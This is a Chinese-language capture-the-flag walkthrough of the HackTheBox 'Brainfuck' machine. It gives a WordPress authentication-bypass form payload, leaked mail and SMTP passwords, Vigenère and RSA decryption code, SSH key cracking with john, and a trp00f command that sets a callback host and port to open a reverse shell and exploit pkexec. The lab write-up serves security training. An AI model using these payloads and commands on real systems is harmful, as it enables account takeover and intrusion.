信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.17 | TCP:22,25,110,143,443 |
$ nmap -p- 10.10.10.17 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA SASL(PLAIN) USER UIDL PIPELINING AUTH-RESP-CODE RESP-CODES TOP
143/tcp open imap Dovecot imapd
|_imap-capabilities: ID AUTH=PLAINA0001 LOGIN-REFERRALS more have listed post-login Pre-login LITERAL+ IMAP4rev1 capabilities OK ENABLE IDLE SASL-IR
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_ http/1.1
| tls-alpn:
|_ http/1.1
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
WordPress Ticket System
# echo '10.10.10.17 brainfuck.htb www.brainfuck.htb sup3rs3cr3t.brainfuck.htb' >> /etc/hosts
https://brainfuck.htb/

https://sup3rs3cr3t.brainfuck.htb/
$ wpscan --url 'https://brainfuck.htb' --disable-tls-checks
https://www.exploit-db.com/exploits/41006
由于wp_set_auth_cookie()的错误使用,可以以任何人的身份登录而不知道密码。
https://packetstormsecurity.com/files/140413/
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="admin">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
成功登录

并不能在此编辑php代码
https://brainfuck.htb/wp-admin/plugins.php
https://brainfuck.htb/wp-admin/options-general.php?page=swpsmtp_settings
该页面泄露了SMTP用户账户密码
username:orestis password:kHGuERB29DNiNE
SMTP
$ telnet 10.10.10.17 110
USER orestis
PASS kHGuERB29DNiNE
lsit
RETR 2
username:orestis password:kIEnnfEKJ#9UmdO
使用邮件中的泄露凭据登录

orestis 的每篇帖子都以相同的结构结尾:xxxxxxx - xxxxxxx xxx xxx xxx xxxxxx
仔细观察密文的格式和Orestis - Hacking for fun and profit是一样的
维吉尼亚密码解密
maptnh@maptnh:~/Desktop$ python3
Python 3.12.4 (main, Jul 15 2024, 12:17:32) [GCC 13.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> enc = "Pieagnm - Jkoijeg nbw zwx mle grwsnn"
>>> pt = "Orestis - Hacking for fun and profit"
>>> assert len(enc) == len(pt)
>>> list(zip(enc, pt))
[('P', 'O'), ('i', 'r'), ('e', 'e'), ('a', 's'), ('g', 't'), ('n', 'i'), ('m', 's'), (' ', ' '), ('-', '-'), (' ', ' '), ('J', 'H'), ('k', 'a'), ('o', 'c'), ('i', 'k'), ('j', 'i'), ('e', 'n'), ('g', 'g'), (' ', ' '), ('n', 'f'), ('b', 'o'), ('w', 'r'), (' ', ' '), ('z', 'f'), ('w', 'u'), ('x', 'n'), (' ', ' '), ('m', 'a'), ('l', 'n'), ('e', 'd'), (' ', ' '), ('g', 'p'), ('r', 'r'), ('w', 'o'), ('s', 'f'), ('n', 'i'), ('n', 't')]
# 计算字符的差值
>>> [ord(e)-ord(p) for e,p in zip(enc, pt)]
[1, -9, 0, -18, -13, 5, -6, 0, 0, 0, 2, 10, 12, -2, 1, -9, 0, 0, 8, -13, 5, 0, 20, 2, 10, 0, 12, -2, 1, 0, -9, 0, 8, 13, 5, -6]
# 将差值转换到 0 到 25 的范围内,因为字母在加密或解密中通常是在 26 个字母的循环内进行的
>>> [(ord(e)-ord(p))%26 for e,p in zip(enc, pt)]
[1, 17, 0, 8, 13, 5, 20, 0, 0, 0, 2, 10, 12, 24, 1, 17, 0, 0, 8, 13, 5, 0, 20, 2, 10, 0, 12, 24, 1, 0, 17, 0, 8, 13, 5, 20]
# 将数值转换为字母
>>> [(ord(e)-ord(p))%26 + ord('a') for e,p in zip(enc, pt)]
[98, 114, 97, 105, 110, 102, 117, 97, 97, 97, 99, 107, 109, 121, 98, 114, 97, 97, 105, 110, 102, 97, 117, 99, 107, 97, 109, 121, 98, 97, 114, 97, 105, 110, 102, 117]
# 将 ASCII 值转换为字符
>>> [chr((ord(e)-ord(p))%26 + ord('a')) for e,p in zip(enc, pt)]
['b', 'r', 'a', 'i', 'n', 'f', 'u', 'a', 'a', 'a', 'c', 'k', 'm', 'y', 'b', 'r', 'a', 'a', 'i', 'n', 'f', 'a', 'u', 'c', 'k', 'a', 'm', 'y', 'b', 'a', 'r', 'a', 'i', 'n', 'f', 'u']
fuckmybrain
https://www.dcode.fr/vigenere-cipher
Ufgoqcbje....
Wejmvse - Fbtkqal zqb rso rnl cwihsf
Ybgbq wpl gw lto udgnju fcpp, C jybc zfu zrryolqp zfuz xjs rkeqxfrl ojwceec J uovg :)
mnvze://zsrivszwm.rfz/8cr5ai10r915218697i1w658enqc0cs8/ozrxnkc/ub_sja
https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
$ curl https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa -k
orestis
$ ssh2john id_rsa >id_rsa.john
$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.john
3poulakia!
$ openssl rsa -in id_rsa -out id_rsa_dec
$ ssh -i ./id_rsa_dec orestis@10.10.10.17
User.txt
2c11cfbc5b959f73ac15a3310bd097c9
权限提升
TRP00F
https://github.com/MartinxMax/trp00f
$ python3 trp00f.py --lhost 10.10.16.24 --lport 10031 --rhost 10.10.16.24 --rport 10032 --http 10033
[!] Do you want to exploit the vulnerability in file 'pkexec' ? (y/n) >y
RSA 解密
$ cat debug.txt

$ cat output.txt

| Key | Value |
|---|---|
| P | 7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307 |
| Q | 7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079 |
| E | 30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997 |
| ct | 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182 |
def egcd(a, b):
x,y, u,v = 0,1, 1,0
while a != 0:
q, r = b//a, b%a
m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n
gcd = b
return gcd, x, y
def main():
p = 7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
q = 7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
e = 30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
ct = 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
# compute n
n = p * q
# Compute phi(n)
phi = (p - 1) * (q - 1)
# Compute modular inverse of e
gcd, a, b = egcd(e, phi)
d = a
print( "n: " + str(d) );
# Decrypt ciphertext
pt = pow(ct, d, n)
print( "pt: " + str(pt) )
if __name__ == "__main__":
main()
$ python3 dec.py

$ python -c "print format(24604052029401386049980296953784287079059245867880966944246662849341507003750, 'x').decode('hex')"

Root.txt
6efc1a5dbb8904751ce6566a305bb8ef























 495
495

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








